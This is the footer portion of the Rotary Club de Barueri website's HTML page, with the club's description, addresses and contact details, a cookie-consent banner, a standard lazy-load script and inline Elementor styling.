<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-530e792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="530e792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e215810 elementor-hidden-desktop" data-id="e215810" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3604f97 elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="3604f97" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Reuniões:<br>
Alphaville Tênis Clube - Al. Mamoré, 82 - Alphaville - Barueri - SP                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Sede Administrativa:
Calçadas dos Cravos, 116 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880">
11 91477-9934                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-bbb8f4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbb8f4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f29f48" data-id="3f29f48" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13fbd64 elementor-widget elementor-widget-footer-bottom" data-id="13fbd64" data-element_type="widget" data-widget_type="footer-bottom.default">
<div class="elementor-widget-container">
<section class="footer-bottom">
<div class="container">
<p class="footer-bottom__copytext">Rotary Club de Barueri 2022 © Todos os Direitos Reservados </p>
<div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="footer-bottom__menu list-unstyled"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://rotarybarueri.org.br/termo-de-uso/">Termos de Uso</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-832"><a rel="privacy-policy" href="https://rotarybarueri.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>
</div><!-- /.container -->
</section><!-- /.footer-bottom -->
</div>
</div>
<div class="elementor-element elementor-element-63773af elementor-widget elementor-widget-heading" data-id="63773af" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://spar.com.br/" target="_blank">Feito com ❤️ por  SPAR . DIGITAL</a></h2>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- /.page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/polimark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Consentimento de Cookies</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><span class="Y2IQFc">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento com essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</span></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funcional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
</span>
Sempre ativo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">O armazenamento técnico ou acesso é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou para a única finalidade de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferências</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estatísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é utilizado exclusivamente para fins estatísticos.</span>
<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceitar</button>
<button class="cmplz-btn cmplz-deny">Negar</button>
<button class="cmplz-btn cmplz-view-preferences">Ver Preferências</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver Preferências</a>
</div>
<div class="cmplz-links cmplz-documents">
<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>
</div>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/6yi9o4ko/fdkgm.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-101 .elementor-element.elementor-element-abff3c1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-486268d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-element-1245377{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-1245377.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-3e4e124{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-3e4e124 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-f7ca2ba{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-f7ca2ba > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-5b02e9b{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-a6329ad > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-759c3b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;box-shadow:0px 8px 34px -18px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-menu-toggle{margin:0 auto;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:hover,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:focus{color:#002D6D;fill:#002D6D;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:before,
.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-101 .elementor-element.elementor-element-282af03{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-6f333fc.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-101 .elementor-element.elementor-element-2f73ae5{width:auto;max-width:auto;top:52px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f73ae5{left:40px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f73ae5{right:40px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon svg{height:24px;}.elementor-101 .elementor-element.elementor-element-7885652{width:auto;max-width:auto;top:51px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-7885652{left:106px;}body.rtl .elementor-101 .elementor-element.elementor-element-7885652{right:106px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon svg{height:24px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button{background-color:#FFB103;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;transition-duration:0.5s;border-radius:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:hover, .elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:focus{background-color:#002D6D;}.elementor-101 .elementor-element.elementor-element-2f01598{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;top:46px;}.elementor-101 .elementor-element.elementor-element-2f01598 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f01598{left:35px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f01598{right:35px;}@media(min-width:768px){.elementor-101 .elementor-element.elementor-element-486268d{width:89.681%;}.elementor-101 .elementor-element.elementor-element-e0a00ea{width:10.287%;}.elementor-101 .elementor-element.elementor-element-3b751b3{width:19.625%;}.elementor-101 .elementor-element.elementor-element-0abbea5{width:48.557%;}.elementor-101 .elementor-element.elementor-element-6f333fc{width:10.818%;}.elementor-101 .elementor-element.elementor-element-c0a2ac2{width:21%;}}
